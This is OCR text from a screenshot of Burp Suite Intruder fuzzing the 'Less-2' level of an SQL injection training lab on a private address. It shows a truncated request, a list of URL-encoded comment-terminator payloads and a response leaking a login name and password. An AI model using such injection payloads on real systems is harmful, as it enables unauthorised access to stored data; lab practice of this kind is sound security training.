 Less-2 **Er
Burp Suite Professional v2022.2.3 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
更新
Gmail
1 × 2 × 3 × ...
Send Cancel < > Target: http://192.168.154.146 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /sqli/Less-2/?id=-
2 Host: 192.168.154.146
3 Cache-Control: max-age=
4 Upgrade-Insecure-Reque
5 User-Agent: Mozilla/5.0
(KHTML, like Gecko) Chro
6 Accept:
text/html,application/
vif,image/webp,image/a
ge;v=b3;q=0.9
7 Accept-Encoding: gzip,
8 Accept-Language: zh-CN
9 Cookie: security_sessio
ad1dedfa203c9000914d1f
ld4gh20u59fv1sj3dvcsgt
10 Connection: close
11
12
7. Intruder attack of http://192.168.154.146 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Matching regex Your Password:security ?
Request Payload Status Error Timeout Length Comment
107 %20%2d%2d%5C%4E 200 1139
108 %20%2d%2d\N 200 1139
155 %20%2D%2D%2B%5C%4E 200 1139
156 %20%2D%2D%2B\N 200 1139
363 %09%2d%2d%5C%4E 200 1139
364 %09%2d%2d\N 200 1139
411 %09%2D%2D%2B%5C%4E 200 1139
412 %09%2D%2D%2B\N 200 1139
619 %0a%2d%2d%5C%4E 200 1139
620 %0a%2d%2d\N 200 1139
667 %0a%2D%2D%2B%5C%4E 200 1139
668 %0a%2D%2D%2B\N 200 1139
875 %0b%2d%2d%5C%4E 200 1139
876 %0b%2d%2d\N 200 1139
923 %0b%2D%2D%2B%5C%4E 200 1139
Request Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Your Login name:2
Your Password:security
Finished
butes 2
y Parameters 1
y Parameters 0
kies 2
ders 9
? Search... 0 matches
Done 6,303 bytes | 3 millis